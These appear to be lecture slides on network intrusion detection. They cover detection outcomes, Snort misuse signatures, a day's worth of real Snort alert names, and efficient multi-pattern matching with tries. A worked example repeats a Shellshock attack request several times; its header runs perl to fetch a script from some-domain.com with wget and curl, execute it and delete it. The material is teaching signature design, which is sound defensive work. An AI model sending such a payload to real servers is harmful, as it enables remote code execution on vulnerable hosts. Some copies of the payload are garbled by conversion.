

*Idealized illustration; what would poor situations look like?* 

**Given some input data, the detection result of an IDS can be classifed into one of four cases.** 



false alarm

# **Summary and agenda**

- 1. Introduction and motivation
- 2. Architecture and approaches
	- NIDS: easier deployment, HIDS: closer to intruder's target
	- process raw and compound data, ideally also context
	- fewer FPs with misuse-based detection, but frequent updates necessary to detect novel attacks
- **3. Misuse-based detection** 
	- How to write accurate rules for the Snort NIDS?
	- How are rules matched against traffic efficiently?
- 4. Anomaly-based detection
- 5. Evaluation of IDS accuracy
- 6. Recent developments

# **It is a challenging task to design misuse signatures that are accurate, generic, and difficult to evade, i.e., achieve high sensitivity and specifcity,**



#### **Worked example: Shellshock vulnerability via Apache's CGI handler (0/4)**

### GET /cgi-bin/php5 HTTP/1.1

User-Agent: () { :;};/usr/bin/perl -e 'print "Content-Type: text/plain\r\n\r\nXSUCCESS!";system("killall -9 perl;wget http://some-domain.com/t3.log -O /tmp/t3.log;curl -O /tmp/ t3.log http://some-domain.com/t3.log;perl /tmp/t3.log;rm rf /tmp/t3.log\*");' ...

## **Worked example: Shellshock vulnerability via Apache's CGI handler (1/4)**

### GET /cgi-bin/php5 HTTP/1.1

User-Agent: () { :;};/usr/bin/perl -e 'print "Content-Type: text/plain\r\n\r\nXSUCCESS!";system("killall -9 perl;wget http://some-domain.com/t3.log -O /tmp/t3.log;curl -O /tmp/ t3.log http://some-domain.com/t3.log;perl /tmp/t3.log;rm rf /tmp/t3.log\*");' ...



### **Worked example: Shellshock vulnerability via Apache's CGI handler (2/4)**

GET /cgi-bin/php5 HTTP/1.1 User-Agent: () { :;};/usr/bin/perl -e 'print "Content-Type: text/plain\r\n\r\nXSUCCESS!";system("killall -9 perl;wget http://some-domain.com/t3.log -O /tmp/t3.log;curl -O /tmp/ t3.log http://some-domain.com/t3.log;perl /tmp/t3.log;rm rf /tmp/t3.log\*");' ...



### **Worked example: Shellshock vulnerability via Apache's CGI handler (3/4)**

GET /cgi-bin/php5 HTTP/1.1 User-Agent:  $()$  :; ; ; ; ; /usr/bin/perl -e 'print "Content-Type: text/plain\r\n\r\nXSUCCESS!";system("killall -9 perl;wget http://some-domain.com/t3.log -O /tmp/t3.log;curl -O /tmp/ t3.log http://some-domain.com/t3.log;perl /tmp/t3.log;rm rf /tmp/t3.log\*");' ...



## **Worked example: Shellshock vulnerability via Apache's CGI handler (3/4)**

GET /cgi-bin/php5 HTTP/1.1 User-Agent: () { :;};/usr/bin/perl -e 'print "Content-Type: text/plain\r \n\r\nXSUCCESS!";system("killall -9 perl;wget http://somedomain.com/t3.log -O /tmp/t3.log;curl -O /tmp/t3.log http://some-domain.com/t3.log;perl /tmp/t3.log;rm -rf /tmp/  $t3.log'''$ );' ... *HTTP headers can be wrapped!* 



## **Worked example: Shellshock vulnerability via Apache's CGI handler (4/4)**

```
GET /cgi-bin/php5 HTTP/1.1
User-Agent: ()
```
 { :;};/usr/bin/perl -e 'print "Content-Type: text/plain\r \n\r\nXSUCCESS!";system("killall -9 perl;wget http://somedomain.com/t3.log -O /tmp/t3.log;curl -O /tmp/t3.log http://some-domain.com/t3.log;perl /tmp/t3.log;rm -rf /tmp/ t3.log\*");' ...



# **There is a large number of community generated rules for Snort. However, these rules generate many false alerts. Refning and tuning necessary.**

sdf sensitive\_data: sensitive data - eMail addresses attempted-user smtp: Attempted response buffer overflow attempted-admin OS-OTHER Bash CGI environment variable injection attempt attempted-recon GPL DNS named version attempt attempted-recon GPL SNMP public access udp rpc-portmap-decode GPL RPC portmap listing UDP 111 misc-activity GPL ICMP\_INFO PING \*NIX web-application-attack ET Generic revslider Arbitrary File Download policy-violation ET connection to server vulnerable to POODLE attack attempted-admin ET Possible CVE-2014-6271 Attempt in HTTP Cookie web-application-attack ET Possible WP CuckooTap Arbitrary File Download network-scan ET SCAN NETWORK Incoming Masscan detected attempted-recon ET WEB\_SERVER Wordpress Login Bruteforcing Detected attempted-recon ET POLICY Python-urllib/ Suspicious User Agent policy-violation ET POLICY Cleartext WordPress Login ET MALWARE Fake Mozilla User-Agent (Mozilla/0.xx) Inbound ET WEB\_SERVER DFind w00tw00t GET-Requests ET SCAN Rapid POP3 Connections - Possible Brute Force Attack bad-unknown attempted-recon misc-activity

Snort alerts observed within 24 hours on a host connected to the Internet

# **GUIs like BASE or Snorby allow to search for and inspect alerts and provide links to references.**



**Misuse-based network intrusion detection systems have to match many signatures against many packets in real-time.** 

Patterns:

blog.php  $||$ .pdf.pif  $||$ .pdf.exe  $|$  web/blop.pdf.exe

Does this packet match?

Naive approach: **matching each pattern on its own** 

# **Practical systems like Snort employ optimised string matching algorithms.**



skipping of some comparisons; worst case still *n* passes through each packet

**An alternative consists in pre-computing a trie (a prefx tree) that holds all patterns to be matched.** 

Does this packet match? blog.php .pdf.pif .pdf.exe web/blop.pdf.exe Patterns:

Matching multiple patterns with a **search trie** 

